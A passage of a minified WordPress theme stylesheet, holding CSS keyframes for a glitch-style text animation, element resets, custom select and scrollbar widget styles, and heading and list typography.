75%);clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%)}81%{-webkit-clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%);clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%)}94%{-webkit-clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%);clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%)}to{-webkit-clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%);clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%)}}@-webkit-keyframes glitch-anim-3-horizontal{0%{-webkit-clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%);clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%)}5%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%);clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%)}10%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%);clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%)}25%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}27%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%);clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%)}30%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%);clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%)}33%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%);clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%)}37%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%);clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%)}40%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}45%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%);clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%)}50%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%);clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%)}53%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%);clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%)}57%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%);clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%)}60%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%);clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%)}65%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%);clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%)}70%{-webkit-clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%);clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%)}73%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}80%{-webkit-clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%);clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%)}to{-webkit-clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%);clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%)}}@keyframes glitch-anim-3-horizontal{0%{-webkit-clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%);clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%)}5%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%);clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%)}10%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%);clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%)}25%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}27%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%);clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%)}30%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%);clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%)}33%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%);clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%)}37%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%);clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%)}40%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}45%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%);clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%)}50%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%);clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%)}53%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%);clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%)}57%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%);clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%)}60%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%);clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%)}65%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%);clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%)}70%{-webkit-clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%);clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%)}73%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}80%{-webkit-clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%);clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%)}to{-webkit-clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%);clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%)}}@-webkit-keyframes glitch-anim-1-vertical{0%{-webkit-clip-path:polygon(2% 0,5% 0,5% 100%,2% 100%);clip-path:polygon(2% 0,5% 0,5% 100%,2% 100%)}10%{-webkit-clip-path:polygon(15% 0,15% 0,15% 100%,15% 100%);clip-path:polygon(15% 0,15% 0,15% 100%,15% 100%)}20%{-webkit-clip-path:polygon(10% 0,20% 0,20% 100%,10% 100%);clip-path:polygon(10% 0,20% 0,20% 100%,10% 100%)}30%{-webkit-clip-path:polygon(1% 0,2% 0,2% 100%,1% 100%);clip-path:polygon(1% 0,2% 0,2% 100%,1% 100%)}40%{-webkit-clip-path:polygon(33% 0,33% 0,33% 100%,33% 100%);clip-path:polygon(33% 0,33% 0,33% 100%,33% 100%)}50%{-webkit-clip-path:polygon(44% 0,44% 0,44% 100%,44% 100%);clip-path:polygon(44% 0,44% 0,44% 100%,44% 100%)}60%{-webkit-clip-path:polygon(50% 0,20% 0,20% 100%,50% 100%);clip-path:polygon(50% 0,20% 0,20% 100%,50% 100%)}70%{-webkit-clip-path:polygon(70% 0,70% 0,70% 100%,70% 100%);clip-path:polygon(70% 0,70% 0,70% 100%,70% 100%)}80%{-webkit-clip-path:polygon(80% 0,80% 0,80% 100%,80% 100%);clip-path:polygon(80% 0,80% 0,80% 100%,80% 100%)}90%{-webkit-clip-path:polygon(50% 0,55% 0,55% 100%,50% 100%);clip-path:polygon(50% 0,55% 0,55% 100%,50% 100%)}to{-webkit-clip-path:polygon(70% 0,80% 0,80% 100%,70% 100%);clip-path:polygon(70% 0,80% 0,80% 100%,70% 100%)}}@keyframes glitch-anim-1-vertical{0%{-webkit-clip-path:polygon(2% 0,5% 0,5% 100%,2% 100%);clip-path:polygon(2% 0,5% 0,5% 100%,2% 100%)}10%{-webkit-clip-path:polygon(15% 0,15% 0,15% 100%,15% 100%);clip-path:polygon(15% 0,15% 0,15% 100%,15% 100%)}20%{-webkit-clip-path:polygon(10% 0,20% 0,20% 100%,10% 100%);clip-path:polygon(10% 0,20% 0,20% 100%,10% 100%)}30%{-webkit-clip-path:polygon(1% 0,2% 0,2% 100%,1% 100%);clip-path:polygon(1% 0,2% 0,2% 100%,1% 100%)}40%{-webkit-clip-path:polygon(33% 0,33% 0,33% 100%,33% 100%);clip-path:polygon(33% 0,33% 0,33% 100%,33% 100%)}50%{-webkit-clip-path:polygon(44% 0,44% 0,44% 100%,44% 100%);clip-path:polygon(44% 0,44% 0,44% 100%,44% 100%)}60%{-webkit-clip-path:polygon(50% 0,20% 0,20% 100%,50% 100%);clip-path:polygon(50% 0,20% 0,20% 100%,50% 100%)}70%{-webkit-clip-path:polygon(70% 0,70% 0,70% 100%,70% 100%);clip-path:polygon(70% 0,70% 0,70% 100%,70% 100%)}80%{-webkit-clip-path:polygon(80% 0,80% 0,80% 100%,80% 100%);clip-path:polygon(80% 0,80% 0,80% 100%,80% 100%)}90%{-webkit-clip-path:polygon(50% 0,55% 0,55% 100%,50% 100%);clip-path:polygon(50% 0,55% 0,55% 100%,50% 100%)}to{-webkit-clip-path:polygon(70% 0,80% 0,80% 100%,70% 100%);clip-path:polygon(70% 0,80% 0,80% 100%,70% 100%)}}@-webkit-keyframes glitch-anim-2-vertical{0%{-webkit-clip-path:polygon(25% 0,30% 0,30% 100%,25% 100%);clip-path:polygon(25% 0,30% 0,30% 100%,25% 100%)}15%{-webkit-clip-path:polygon(3% 0,3% 0,3% 100%,3% 100%);clip-path:polygon(3% 0,3% 0,3% 100%,3% 100%)}22%{-webkit-clip-path:polygon(5% 0,20% 0,20% 100%,5% 100%);clip-path:polygon(5% 0,20% 0,20% 100%,5% 100%)}31%{-webkit-clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%);clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%)}45%{-webkit-clip-path:polygon(40% 0,40% 0,40% 100%,40% 100%);clip-path:polygon(40% 0,40% 0,40% 100%,40% 100%)}51%{-webkit-clip-path:polygon(52% 0,59% 0,59% 100%,52% 100%);clip-path:polygon(52% 0,59% 0,59% 100%,52% 100%)}63%{-webkit-clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%);clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%)}76%{-webkit-clip-path:polygon(75% 0,75% 0,75% 100%,75% 100%);clip-path:polygon(75% 0,75% 0,75% 100%,75% 100%)}81%{-webkit-clip-path:polygon(65% 0,40% 0,40% 100%,65% 100%);clip-path:polygon(65% 0,40% 0,40% 100%,65% 100%)}94%{-webkit-clip-path:polygon(45% 0,50% 0,50% 100%,45% 100%);clip-path:polygon(45% 0,50% 0,50% 100%,45% 100%)}to{-webkit-clip-path:polygon(14% 0,33% 0,33% 100%,14% 100%);clip-path:polygon(14% 0,33% 0,33% 100%,14% 100%)}}@keyframes glitch-anim-2-vertical{0%{-webkit-clip-path:polygon(25% 0,30% 0,30% 100%,25% 100%);clip-path:polygon(25% 0,30% 0,30% 100%,25% 100%)}15%{-webkit-clip-path:polygon(3% 0,3% 0,3% 100%,3% 100%);clip-path:polygon(3% 0,3% 0,3% 100%,3% 100%)}22%{-webkit-clip-path:polygon(5% 0,20% 0,20% 100%,5% 100%);clip-path:polygon(5% 0,20% 0,20% 100%,5% 100%)}31%{-webkit-clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%);clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%)}45%{-webkit-clip-path:polygon(40% 0,40% 0,40% 100%,40% 100%);clip-path:polygon(40% 0,40% 0,40% 100%,40% 100%)}51%{-webkit-clip-path:polygon(52% 0,59% 0,59% 100%,52% 100%);clip-path:polygon(52% 0,59% 0,59% 100%,52% 100%)}63%{-webkit-clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%);clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%)}76%{-webkit-clip-path:polygon(75% 0,75% 0,75% 100%,75% 100%);clip-path:polygon(75% 0,75% 0,75% 100%,75% 100%)}81%{-webkit-clip-path:polygon(65% 0,40% 0,40% 100%,65% 100%);clip-path:polygon(65% 0,40% 0,40% 100%,65% 100%)}94%{-webkit-clip-path:polygon(45% 0,50% 0,50% 100%,45% 100%);clip-path:polygon(45% 0,50% 0,50% 100%,45% 100%)}to{-webkit-clip-path:polygon(14% 0,33% 0,33% 100%,14% 100%);clip-path:polygon(14% 0,33% 0,33% 100%,14% 100%)}}@-webkit-keyframes glitch-anim-3-vertical{0%{-webkit-clip-path:polygon(1% 0,3% 0,3% 100%,1% 100%);clip-path:polygon(1% 0,3% 0,3% 100%,1% 100%)}5%{-webkit-clip-path:polygon(10% 0,9% 0,9% 100%,10% 100%);clip-path:polygon(10% 0,9% 0,9% 100%,10% 100%)}10%{-webkit-clip-path:polygon(5% 0,6% 0,6% 100%,5% 100%);clip-path:polygon(5% 0,6% 0,6% 100%,5% 100%)}25%{-webkit-clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%);clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%)}27%{-webkit-clip-path:polygon(10% 0,10% 0,10% 100%,10% 100%);clip-path:polygon(10% 0,10% 0,10% 100%,10% 100%)}30%{-webkit-clip-path:polygon(30% 0,25% 0,25% 100%,30% 100%);clip-path:polygon(30% 0,25% 0,25% 100%,30% 100%)}33%{-webkit-clip-path:polygon(15% 0,16% 0,16% 100%,15% 100%);clip-path:polygon(15% 0,16% 0,16% 100%,15% 100%)}37%{-webkit-clip-path:polygon(40% 0,39% 0,39% 100%,40% 100%);clip-path:polygon(40% 0,39% 0,39% 100%,40% 100%)}40%{-webkit-clip-path:polygon(20% 0,21% 0,21% 100%,20% 100%);clip-path:polygon(20% 0,21% 0,21% 100%,20% 100%)}45%{-webkit-clip-path:polygon(60% 0,55% 0,55% 100%,60% 100%);clip-path:polygon(60% 0,55% 0,55% 100%,60% 100%)}50%{-webkit-clip-path:polygon(30% 0,31% 0,31% 100%,30% 100%);clip-path:polygon(30% 0,31% 0,31% 100%,30% 100%)}53%{-webkit-clip-path:polygon(70% 0,69% 0,69% 100%,70% 100%);clip-path:polygon(70% 0,69% 0,69% 100%,70% 100%)}57%{-webkit-clip-path:polygon(40% 0,41% 0,41% 100%,40% 100%);clip-path:polygon(40% 0,41% 0,41% 100%,40% 100%)}60%{-webkit-clip-path:polygon(80% 0,75% 0,75% 100%,80% 100%);clip-path:polygon(80% 0,75% 0,75% 100%,80% 100%)}65%{-webkit-clip-path:polygon(50% 0,51% 0,51% 100%,50% 100%);clip-path:polygon(50% 0,51% 0,51% 100%,50% 100%)}70%{-webkit-clip-path:polygon(90% 0,90% 0,90% 100%,90% 100%);clip-path:polygon(90% 0,90% 0,90% 100%,90% 100%)}73%{-webkit-clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%);clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%)}80%{-webkit-clip-path:polygon(100% 0,99% 0,99% 100%,100% 100%);clip-path:polygon(100% 0,99% 0,99% 100%,100% 100%)}to{-webkit-clip-path:polygon(70% 0,71% 0,71% 100%,70% 100%);clip-path:polygon(70% 0,71% 0,71% 100%,70% 100%)}}@keyframes glitch-anim-3-vertical{0%{-webkit-clip-path:polygon(1% 0,3% 0,3% 100%,1% 100%);clip-path:polygon(1% 0,3% 0,3% 100%,1% 100%)}5%{-webkit-clip-path:polygon(10% 0,9% 0,9% 100%,10% 100%);clip-path:polygon(10% 0,9% 0,9% 100%,10% 100%)}10%{-webkit-clip-path:polygon(5% 0,6% 0,6% 100%,5% 100%);clip-path:polygon(5% 0,6% 0,6% 100%,5% 100%)}25%{-webkit-clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%);clip-path:polygon(20% 0,20% 0,20% 100%,20% 100%)}27%{-webkit-clip-path:polygon(10% 0,10% 0,10% 100%,10% 100%);clip-path:polygon(10% 0,10% 0,10% 100%,10% 100%)}30%{-webkit-clip-path:polygon(30% 0,25% 0,25% 100%,30% 100%);clip-path:polygon(30% 0,25% 0,25% 100%,30% 100%)}33%{-webkit-clip-path:polygon(15% 0,16% 0,16% 100%,15% 100%);clip-path:polygon(15% 0,16% 0,16% 100%,15% 100%)}37%{-webkit-clip-path:polygon(40% 0,39% 0,39% 100%,40% 100%);clip-path:polygon(40% 0,39% 0,39% 100%,40% 100%)}40%{-webkit-clip-path:polygon(20% 0,21% 0,21% 100%,20% 100%);clip-path:polygon(20% 0,21% 0,21% 100%,20% 100%)}45%{-webkit-clip-path:polygon(60% 0,55% 0,55% 100%,60% 100%);clip-path:polygon(60% 0,55% 0,55% 100%,60% 100%)}50%{-webkit-clip-path:polygon(30% 0,31% 0,31% 100%,30% 100%);clip-path:polygon(30% 0,31% 0,31% 100%,30% 100%)}53%{-webkit-clip-path:polygon(70% 0,69% 0,69% 100%,70% 100%);clip-path:polygon(70% 0,69% 0,69% 100%,70% 100%)}57%{-webkit-clip-path:polygon(40% 0,41% 0,41% 100%,40% 100%);clip-path:polygon(40% 0,41% 0,41% 100%,40% 100%)}60%{-webkit-clip-path:polygon(80% 0,75% 0,75% 100%,80% 100%);clip-path:polygon(80% 0,75% 0,75% 100%,80% 100%)}65%{-webkit-clip-path:polygon(50% 0,51% 0,51% 100%,50% 100%);clip-path:polygon(50% 0,51% 0,51% 100%,50% 100%)}70%{-webkit-clip-path:polygon(90% 0,90% 0,90% 100%,90% 100%);clip-path:polygon(90% 0,90% 0,90% 100%,90% 100%)}73%{-webkit-clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%);clip-path:polygon(60% 0,60% 0,60% 100%,60% 100%)}80%{-webkit-clip-path:polygon(100% 0,99% 0,99% 100%,100% 100%);clip-path:polygon(100% 0,99% 0,99% 100%,100% 100%)}to{-webkit-clip-path:polygon(70% 0,71% 0,71% 100%,70% 100%);clip-path:polygon(70% 0,71% 0,71% 100%,70% 100%)}}@-webkit-keyframes glitch-anim-text{0%{-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}2%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}4%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}5%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}6%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}7%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}8%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}9%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}9.9%{-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1)}10%,to{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0% 100%);clip-path:polygon(0 0,100% 0,100% 100%,0% 100%)}}@keyframes glitch-anim-text{0%{-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}2%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}4%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}5%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}6%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}7%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}8%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}9%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}9.9%{-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1)}10%,to{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0% 100%);clip-path:polygon(0 0,100% 0,100% 100%,0% 100%)}}@-webkit-keyframes glitch-anim-flash{0%{opacity:.2;-webkit-transform:translate3d(var(--gap-horizontal),var(--gap-vertical),0);transform:translate3d(var(--gap-horizontal),var(--gap-vertical),0)}33%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes glitch-anim-flash{0%{opacity:.2;-webkit-transform:translate3d(var(--gap-horizontal),var(--gap-vertical),0);transform:translate3d(var(--gap-horizontal),var(--gap-vertical),0)}33%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,sub,sup{position:relative}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;min-width:320px;font:300 16px/26px "Barlow",sans-serif;color:rgba(255,255,255,.85);background:#101c2c url(/wp-content/themes/bigdrop-theme/dist/images/overlay.png) 50% 0}ol,ul{padding:0}li{list-style:none}.btn.btn-arrow svg,details,figcaption,figure,main,menu{display:block}.hs_error_rollup label,body,button,figure,input,ol,optgroup,select,textarea,ul{margin:0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{-webkit-text-decoration-skip:objects;color:#54c5ed;-webkit-transition:color .45s cubic-bezier(.42,0,0,1);transition:color .45s cubic-bezier(.42,0,0,1);cursor:pointer;text-decoration:underline}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}em,i{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}svg:not(:root){overflow:hidden}button,input{overflow:visible}button,select{text-transform:none}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}fieldset,legend{padding:0}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}template{display:none}table{border-collapse:collapse}.jcf-scrollable-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative}.jcf-scrollbar-vertical{position:absolute;cursor:default;width:20px;bottom:0;right:0;top:0;border-radius:2px}.jcf-scrollbar-vertical .jcf-scrollbar-slider{width:2px;background:rgba(226,237,238,.5);border-radius:25px;margin:0 0 0 9px}.jcf-scrollbar-vertical .jcf-scrollbar-dec{height:0;width:2px;left:0;top:0}.jcf-scrollbar-vertical .jcf-scrollbar-inc{height:0;width:2px;left:0;top:auto;bottom:0}.jcf-scrollbar-vertical .jcf-scrollbar-handle{height:40px;width:2px;background:#ee5536}.jcf-scrollbar-horizontal{position:absolute;right:auto;top:auto;left:0;bottom:0;width:1px;height:2px}.jcf-scrollbar-horizontal .jcf-scrollbar-dec,.jcf-scrollbar-horizontal .jcf-scrollbar-inc{display:inline-block;vertical-align:top;overflow:hidden;background:#bbb;height:2px;width:2px}.jcf-scrollbar-horizontal .jcf-scrollbar-inc{left:auto;right:0}.jcf-scrollbar-horizontal .jcf-scrollbar-slider{display:inline-block;position:relative;height:2px}.jcf-scrollbar-horizontal .jcf-scrollbar-handle{position:absolute;background:#888;height:2px}.jcf-scrollbar.jcf-inactive .jcf-scrollbar-handle{visibility:hidden}.jcf-scrollbar.jcf-inactive .jcf-scrollbar-dec,.jcf-scrollbar.jcf-inactive .jcf-scrollbar-inc{background:#e3e3e3}.jcf-select{position:relative}.jcf-select.jcf-drop-active{border-color:#0cf5a8}.jcf-select.jcf-drop-active .jcf-select-opener{-webkit-transform:scale(-1);transform:scale(-1);top:13px}.jcf-select select{z-index:1;left:0;top:0}.jcf-select .jcf-select-text{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.jcf-select .jcf-select-text>span{display:block;text-overflow:ellipsis;overflow:hidden;padding-right:20px}.jcf-select .jcf-select-opener{position:absolute;top:24px;right:20px;background:url(/wp-content/themes/bigdrop-theme/dist/images/icon-arrow-select.svg) 0 0 no-repeat;width:11px;height:16px;-webkit-transition:top .45s cubic-bezier(.42,0,0,1),-webkit-transform .45s cubic-bezier(.42,0,0,1);transition:top .45s cubic-bezier(.42,0,0,1),transform .45s cubic-bezier(.42,0,0,1);transition:top .45s cubic-bezier(.42,0,0,1),transform .45s cubic-bezier(.42,0,0,1),-webkit-transform .45s cubic-bezier(.42,0,0,1)}.jcf-select-drop{padding:10px 0;z-index:100}.jcf-select-drop.jcf-select-zindex-small{z-index:19}.jcf-select-drop .jcf-select-drop-content{background:#132031;-webkit-box-shadow:0 5px 15px rgba(29,35,40,.06);box-shadow:0 5px 15px rgba(29,35,40,.06);border:1px solid #0cf5a8}.jcf-select-drop .jcf-select-drop-content .jcf-scrollbar-horizontal{display:none}.jcf-list{display:block;position:relative;padding:16px 0;font:300 16px/26px "Barlow",sans-serif}.jcf-list .jcf-list-content{vertical-align:top;display:inline-block;overflow:auto;width:100%}.jcf-list li{overflow:hidden;display:block}.jcf-list .jcf-overflow{overflow:auto}.jcf-list .jcf-option{overflow:hidden;position:relative;width:100%;display:block;cursor:pointer;padding:2px 20px;-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1)}.jcf-list .jcf-option.jcf-hover,.jcf-list .jcf-option.jcf-selected{background:#54c5ed;color:#132031}.jcf-list .jcf-disabled{display:none!important}.jcf-list .jcf-option-first-disabled,blockquote q:after,blockquote q:before,option.first-disabled{display:none}*,:active,:hover{outline:0}::-ms-clear{display:none}.h1,.h2,h1,h2{display:block;color:#fff}.h1,h1{margin:0 0 12px;font:600 36px/46px "Oxanium",sans-serif}.h2,h2{font:600 32px/42px "Oxanium",sans-serif}.h2,.h3,.h4,h2,h3,h4{margin:0 0 12px}.h3,h3{display:block;color:#fff;font:500 24px/34px "Oxanium",sans-serif}.h4,h4{font:500 20px/29px "Oxanium",sans-serif}.h4,.h5,.h6,h4,h5,h6{display:block;color:#fff}.h5,h5{margin:0 0 12px;font:500 18px/27px "Oxanium",sans-serif}.h6,h6{font:500 16px/25px "Oxanium",sans-serif}.h6,h6,p{margin:0 0 12px}img{vertical-align:top;max-width:100%;height:auto;border:0}.no-touch a:hover{text-decoration:none}.content,.success-keys-item-text,figcaption.wp-element-caption{position:relative}.content ol,.content ul:not(.slash-list):not(.social-list),.success-keys-item-text ol,.success-keys-item-text ul:not(.slash-list):not(.social-list){margin:0 0 12px}.content ol>li,.content ul:not(.slash-list):not(.social-list)>li,.success-keys-item-text ol>li,.success-keys-item-text ul:not(.slash-list):not(.social-list)>li{margin:0 0 12px;padding:0 0 0 37px;position:relative}.content ol>li:before,.content ul:not(.slash-list):not(.social-list)>li:before,.success-keys-item-text ol>li:before,.success-keys-item-text ul:not(.slash-list):not(.social-list)>li:before{position:absolute;left:0}.content ol,.success-keys-item-text ol{counter-reset:counterOrdered}.content ol>li:before,.success-keys-item-text ol>li:before{content:counter(counterOrdered,decimal-leading-zero);counter-increment:counterOrdered;color:#54c5ed;font-weight:500;font-family:"Oxanium",sans-serif;top:2px}.content ol[start="1"],.success-keys-item-text ol[start="1"]{counter-reset:counterOrdered 0}.content ol[start="2"],.success-keys-item-text ol[start="2"]{counter-reset:counterOrdered 1}.content ol[start="3"],.success-keys-item-text ol[start="3"]{counter-reset:counterOrdered 2}.content ol[start="4"],.success-keys-item-text ol[start="4"]{counter-reset:counterOrdered 3}.content ol[start="5"],.success-keys-item-text ol[start="5"]{counter-reset:counterOrdered 4}.content ol[start="6"],.success-keys-item-text ol[start="6"]{counter-reset:counterOrdered 5}.content ol[start="7"],.success-keys-item-text ol[start="7"]{counter-reset:counterOrdered 6}.content ol[start="8"],.success-keys-item-text 